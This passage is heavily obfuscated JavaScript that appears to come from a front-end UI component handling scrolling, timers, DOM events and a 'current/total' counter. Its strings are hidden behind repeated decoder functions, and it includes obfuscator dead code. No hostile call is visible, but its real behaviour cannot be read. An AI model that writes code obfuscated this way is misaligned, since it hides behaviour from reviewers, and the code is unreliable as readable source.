o9Jlo1=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__String|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__globalObject.push(__String&I0OCjUb[3]),__String>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__globalObject.push((__String|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__globalObject)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Buffer(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}ips[__Array(252)]()(ips[__Array(253)](__Array(254))+__Array(I0OCjUb[3]))[__Array(I0OCjUb[62])](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="Heo,`l;?nr9PO=<2z[L>yR@:xuAsi)M8f/{*m4Kdt]T|3(YQvw~5VI1$&6UB%}CGSa#c+j._k^q0pJX\"7ND!gZEFhbW",__Buffer,__String,__Array,__globalObject,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],__globalObject=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__globalObject|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(__globalObject&I0OCjUb[3]),__globalObject>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__Array.push((__globalObject|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__Array)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}let __String={};PSGdB_u(__globalObject[__Array(I0OCjUb[69])](__TextDecoder,function(__TextDecoder,__Uint8Array){PSGdB_u(__String[__TextDecoder]=[],__globalObject[__Array(I0OCjUb[69])](__Uint8Array,function(__Uint8Array,__Buffer){function __Array(__Uint8Array){var __Buffer="M7eOS>rTA0L*BPm(ub5D/Xa{+V?YlR`.W|<v;!4I#stF}&,$:z=96qZJ]NwG1kc@d_2yx3n^UjQ%pg\"H~Koi8[ChEf)",__Array,__globalObject,__TextDecoder,__String,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Array=""+(__Uint8Array||""),__globalObject=__Array.length,__TextDecoder=[],__String=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var o9Jlo1=__Buffer.indexOf(__Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__String|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__TextDecoder.push(__String&I0OCjUb[3]),__String>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__TextDecoder.push((__String|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__TextDecoder)}function __globalObject(__Buffer){if(typeof yImvTs[__Buffer]===I0OCjUb[5]){return yImvTs[__Buffer]=__Array(sBlLgC[__Buffer])}return yImvTs[__Buffer]}__String[__TextDecoder][__globalObject(258)](__Buffer)}))}),ips[__Array(259)][I0OCjUb[70]][__Buffer(260)](__Buffer(261),ips[__Buffer(262)+__Buffer(263)](__Buffer(264))+I0OCjUb[71]+ips[__Buffer(265)](__Buffer(266)+__Buffer(267)),__String))})}},[__String(268)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="HuGrlVm@9*BS&j{v;^g[D+2QzPs?Wp/0aY!7Z.}>%K_R=n:5JqohE84#bwtOxki6XI1A$(cy`UMLNF|fe,]3C\"d)~T<",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=I0OCjUb[0],__String=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__Array;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],__globalObject|=yImvTs<<__String,__String+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(__globalObject&I0OCjUb[3]),__globalObject>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){utf8ArrayToStr.push((__globalObject|yImvTs<<__String)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(typeof __globalObject(__TextDecoder[__Buffer(I0OCjUb[72])])[__Buffer(270)](__Buffer(271))==__Buffer(272)){function __Array(__TextDecoder){var __Uint8Array="oOG1x_(|w?#d<89.ktHA%BYVz0=l,C/FLZ7cqr}W^M3ehfy!6>&vp`Q\"I:+;5*$4PX2SD@Ku~])j[aNRiTJUmEbsgn{",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=I0OCjUb[0],__String=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__Array;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],__globalObject|=yImvTs<<__String,__String+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(__globalObject&I0OCjUb[3]),__globalObject>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){utf8ArrayToStr.push((__globalObject|yImvTs<<__String)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(__globalObject(__TextDecoder[__Buffer(I0OCjUb[72])])[utf8ArrayToStr(273)](utf8ArrayToStr(274),""),__globalObject(document)[utf8ArrayToStr(275)](utf8ArrayToStr(276),[__globalObject(__TextDecoder[utf8ArrayToStr(I0OCjUb[73])])]),__globalObject(__TextDecoder[utf8ArrayToStr(I0OCjUb[73])])[utf8ArrayToStr(278)]());return I0OCjUb[21]}},[__String(279)+__String(280)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="2u4?9!y>`UF~jRYcbC(\"hLfo^lBDT.)HvEMp8#qiX3}KAJ]+tn{V;:ma7Z<w@z/$_gkQNPd0*5GxI|1S[=O6s,We&r%",__Uint8Array,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __Uint8Array(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__TextDecoder(sBlLgC[__globalObject])}return yImvTs[__globalObject]}__globalObject[__Uint8Array(281)+__Uint8Array(282)+I0OCjUb[97]]();const __Buffer=this;PSGdB_u(this[__Uint8Array(283)](),clearTimeout(__Buffer[__Uint8Array(284)+__Uint8Array(285)+__Uint8Array(286)]),__Buffer[__Uint8Array(287)]=setTimeout(function(){__Buffer[__Uint8Array(288)]()},I0OCjUb[20]))},[__String(289)+__String(290)]:__TextDecoder[__String(291)](function(){function __globalObject(__globalObject){var __TextDecoder="oHAPI(_4]`/j*R+&Mq@;l^0.Bd|UKw%N3x=Fiue9!T?stcb7Y5S)}Z>#faCQD8Xm:$yrpv\"JL6Wn{hkE<gGV,2~z[O1",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var __String=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(__String===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=__String}else{PSGdB_u(c5JNF6+=__String*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function __TextDecoder(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__globalObject(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}const __Uint8Array=this[__String(I0OCjUb[74])][__TextDecoder(I0OCjUb[75])];if(__Uint8Array<=I0OCjUb[0]){return}const __Buffer=this[__TextDecoder(293)][__TextDecoder(294)]()[__TextDecoder(I0OCjUb[75])],__Array=__Buffer+"/"+__Uint8Array;if(this[__TextDecoder(I0OCjUb[76])][__TextDecoder(I0OCjUb[77])]()!==__Array){this[__TextDecoder(I0OCjUb[76])][__TextDecoder(I0OCjUb[77])](__Array)}if(__Buffer===I0OCjUb[0]){function utf8ArrayToStr(__globalObject){var __TextDecoder="ZdDrNtfPb`phR(y;^{7q>)n$H?Yc]x}2sz,<MC1woi&!/8TJV.Ua+@Sm|gX_EIk~\"Wv*GlBK[3O%e5QLAFu40#=96j:",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var __String=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(__String===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=__String}else{PSGdB_u(c5JNF6+=__String*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function o9Jlo1(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=utf8ArrayToStr(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(this[__TextDecoder(I0OCjUb[76])][I0OCjUb[78]](o9Jlo1(297))){this[o9Jlo1(298)][o9Jlo1(299)]()}}else{function c5JNF6(__globalObject){var __TextDecoder="/~1zXuH0&vc2b\"_A(xtSiJlLT,}y%QjB4.h+nsP6gGmwRd{e=^*<p;f[3@o]CVrD:aE59>7!8$?WO#IZ)M`KFNUY|kq",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var __String=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(__String===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=__String}else{PSGdB_u(c5JNF6+=__String*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function y6uFrk(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(!this[y6uFrk(I0OCjUb[79])][I0OCjUb[78]](y6uFrk(301))){this[y6uFrk(I0OCjUb[79])][y6uFrk(302)]()}}},I0OCjUb[63]),[__String(303)](){function __TextDecoder(__TextDecoder){var __Uint8Array="xFpPRnmtUbrAQI<>vLWq_gj(JT*@`~4XYc,{0a\"$Oy91[hNlMB?&}Gz.S=|2udVoC6kKD]%5^f#/E!s87Z+e)3:;wHi",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(!this[__Uint8Array(304)][__Uint8Array(305)]){return}const __Buffer=this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[81])](__Uint8Array(308)),__Array=__Buffer[__Uint8Array(I0OCjUb[82])](),utf8ArrayToStr=this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[81])](__Uint8Array(310)),o9Jlo1=this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[82])]();let c5JNF6=I0OCjUb[21];this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[83])](__Uint8Array(I0OCjUb[82]),__Uint8Array(312))[__Uint8Array(I0OCjUb[83])](__Uint8Array(I0OCjUb[82]),this[__Uint8Array(I0OCjUb[80])][I0OCjUb[0]][__Uint8Array(313)+__Uint8Array(314)]+I0OCjUb[84]);const y6uFrk=__Buffer[__Uint8Array(I0OCjUb[82])]()-utf8ArrayToStr[__Uint8Array(I0OCjUb[82])]();this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[83])](__Uint8Array(315),y6uFrk+I0OCjUb[84]);if(!utf8ArrayToStr[__Uint8Array(316)](__Uint8Array(317))){function _bf8kN(__TextDecoder){var __Uint8Array="yhSsDTebHfrkdGpWmC#[6g@Pw}BI!<.Z^?_)lR,3QxMv]/%2~9ctL{`7&ui+$ONF\"n;5:o4K8jY0A*JqaE=V>z(UX|1",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function silhGmM(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=_bf8kN(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(o9Jlo1<this[silhGmM(318)][silhGmM(319)]()){PSGdB_u(utf8ArrayToStr[silhGmM(320)](silhGmM(321)),c5JNF6=I0OCjUb[19])}}else{function aLpZeWk(__TextDecoder){var __Uint8Array="Q4L1XD[~7.OqvHkK5i`G:xg+?s{|IcZ8^JRpP<,A(=6/\"S;zET_&t*hV3MFu)!9N@fmC%o0U>$]Wwy}B2j#dnYearbl",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function LRvCQ3(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=aLpZeWk(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(this[__Uint8Array(I0OCjUb[80])][__Uint8Array(322)]()[LRvCQ3(I0OCjUb[85])]==I0OCjUb[0]&&utf8ArrayToStr[LRvCQ3(324)](LRvCQ3(325))[LRvCQ3(I0OCjUb[85])]==I0OCjUb[0]){function ApjKNr(__TextDecoder){var __Uint8Array="1u7<2@36)Ej~f[*Mocvd`},F^Om4DeXNwib>V%GyTkx\"{h.#t|0gL&qS(HY!+/C5J=;:$]8_UasBnPIK?WlpzZrAQR9",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function kQZf22(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=ApjKNr(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(utf8ArrayToStr[LRvCQ3(326)](kQZf22(327)),c5JNF6=I0OCjUb[19])}}if(!c5JNF6&&o9Jlo1!=this[__Uint8Array(I0OCjUb[80])][__Uint8Array(I0OCjUb[82])]()){c5JNF6=I0OCjUb[19]}if(c5JNF6){function fD6B9k(__TextDecoder){var __Uint8Array="%ANeXjVDaJcSYFtqsifh@Bo7.mQ>vKM+U`C1d_uOL9[&3;RP:\"5?2np,~</|r(Eg{#8z=y04ZT*$Il^!6}xGWH)b]wk",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function OJHkIW(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=fD6B9k(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}let B3TWuwQ=I0OCjUb[21],GTKdSsD=__Buffer[OJHkIW(328)](OJHkIW(329));if(utf8ArrayToStr[OJHkIW(330)](OJHkIW(331))){function H8Lpla(__TextDecoder){var __Uint8Array="Y413LnO7asrquHJIg\"zvK2hTyi={M#G(x+!:F8<*;%Zj@C/?BE^t|`wX,eWAmU~N0ck_Sb]Q9D$&.}[V>)5Rd6lfpPo",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var silhGmM=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(silhGmM===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=silhGmM}else{PSGdB_u(y6uFrk+=silhGmM*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function FDb7iG(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=H8Lpla(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(FDb7iG(332)in gLonZE){rF5T1s()}function rF5T1s(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__Array,utf8ArrayToStr,o9Jlo1;PSGdB_u(__Buffer=[],__Array=I0OCjUb[0]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++)__Buffer.push(utf8ArrayToStr!==I0OCjUb[0]&&__TextDecoder[utf8ArrayToStr]>__TextDecoder[utf8ArrayToStr-I0OCjUb[1]]?__Buffer[utf8ArrayToStr-I0OCjUb[1]]+I0OCjUb[1]:I0OCjUb[1]);for(o9Jlo1=__Uint8Array-I0OCjUb[1];o9Jlo1>=I0OCjUb[0];o9Jlo1--){if(o9Jlo1!==__Uint8Array-I0OCjUb[1]&&__TextDecoder[o9Jlo1]>__TextDecoder[o9Jlo1+I0OCjUb[1]])__Buffer[o9Jlo1]=Math.max(__Buffer[o9Jlo1],__Buffer[o9Jlo1+I0OCjUb[1]]+I0OCjUb[1]);__Array+=__Buffer[o9Jlo1]}return __Array};console.log(__TextDecoder)}if(GTKdSsD[FDb7iG(333)]()+GTKdSsD[FDb7iG(334)]()-GTKdSsD[FDb7iG(335)](FDb7iG(336))>=-I0OCjUb[86]){B3TWuwQ=I0OCjUb[19]}}if(this[OJHkIW(337)][OJHkIW(338)](OJHkIW(339))[OJHkIW(340)]>I0OCjUb[0]){__globalObject(OJHkIW(341))[OJHkIW(342)](OJHkIW(343))}else{function rD92r2(__TextDecoder){var 